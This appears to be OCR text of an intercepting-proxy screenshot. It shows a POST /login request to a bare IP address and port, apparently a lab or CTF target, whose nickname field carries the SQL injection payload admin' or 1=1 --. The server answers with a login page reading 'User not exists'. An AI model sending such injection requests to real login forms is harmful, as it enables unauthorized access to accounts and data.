 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 62.173.140.174:16057
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://62.173.140.174:16057
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://62.173.140.174:16057/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 nickname=admin%27+or+1%3D1+--&password=123
admin' or 1=1 --
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
14 <link href="
//netdna.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css"
rel="stylesheet" id="bootstrap-css">
15 <script src="
//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js">
</script>
16 </head>
17 <body>
18 <div class="container">
19 <div id="loginbox" style="margin-top:50px;" class="mainbox
col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
20 <div class="panel panel-info" >
21 <div class="panel-heading">
22 <div class="panel-title">
Sign In
</div>
23 <div>
User not exists
</div>
24 </div>
25
26 <div style="padding-top:30px" class="panel-body" >
27 <div style="display:none" id="login-alert" class="alert
alert-danger col-sm-12">
</div>